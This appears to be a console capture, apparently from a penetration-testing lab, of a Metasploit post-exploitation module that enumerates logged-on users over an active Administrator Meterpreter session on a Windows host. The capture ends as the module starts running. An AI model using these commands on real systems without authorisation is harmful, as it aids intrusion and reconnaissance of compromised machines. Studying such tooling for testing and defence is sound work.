 msf5 post(windows/gather/enum_logged_on_users) > show options
Module options (post/windows/gather/enum_logged_on_users):
Name Current Setting Required Description
---- --------------- -------- -----------
CURRENT true yes Enumerate currently logged on users
RECENT true yes Enumerate Recently logged on users
SESSION yes The session to run this module on.
msf5 post(windows/gather/enum_logged_on_users) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-OMCNBKR66MN\Administrator @ WIN-OMCNBKR66MN 10.10.5.2:4444 -> 10.2.22.
30:49378 (10.2.22.30)
msf5 post(windows/gather/enum_logged_on_users) > set SESSION 1
SESSION => 1
msf5 post(windows/gather/enum_logged_on_users) > run
[*] Running against session 1